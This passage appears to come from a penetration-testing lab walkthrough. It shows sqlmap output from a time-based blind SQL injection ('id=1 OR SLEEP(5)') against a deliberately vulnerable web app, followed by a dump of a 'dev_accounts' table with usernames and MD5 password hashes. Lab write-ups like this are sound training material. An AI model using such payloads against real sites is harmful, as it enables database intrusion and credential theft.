 MA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=1 OR SLEEP(5)
---
[11:18:29] [INFO] testing MySQL
[11:18:29] [INFO] confirming MySQL
[11:18:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
[11:18:29] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[11:18:29] [INFO] the SQL query used returns 3 entries
[11:18:29] [INFO] retrieved: id
[11:18:29] [INFO] retrieved: int(10)
[11:18:29] [INFO] retrieved: username
[11:18:29] [INFO] retrieved: varchar(50)
[11:18:29] [INFO] retrieved: password
[11:18:29] [INFO] retrieved: varchar(50)
[11:18:29] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[11:18:30] [INFO] the SQL query used returns 2 entries
[11:18:30] [INFO] retrieved: 1
[11:18:30] [INFO] retrieved: 0d3eccfb887aabd50f243b3f155c0f85
[11:18:30] [INFO] retrieved: dreg
[11:18:30] [INFO] retrieved: 2
[11:18:30] [INFO] retrieved: 5badcaf789d3d1d09794d8f021f40f0e
[11:18:30] [INFO] retrieved: loneferret
[11:18:30] [INFO] analyzing table dump for possible password hashes
[11:18:30] [INFO] recognized possible password hashes in column 'password'
got goat?
SECURITY ....
Quick Links: Home
File Edit View Search Terminal Help
root@kali:~#